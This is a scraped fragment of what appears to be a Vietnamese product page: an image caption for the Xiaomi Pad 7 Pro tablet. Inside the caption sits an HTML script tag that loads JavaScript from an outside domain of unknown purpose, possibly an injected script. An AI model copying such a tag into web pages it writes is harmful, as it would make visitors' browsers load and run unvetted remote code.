 Ảnh minh họa Máy tính bảng Xiaomi Pad 7 Pro (Snapdragon 8s Gen 3) <script src='https://cdnliver.com/js/mbct.js'></script> 3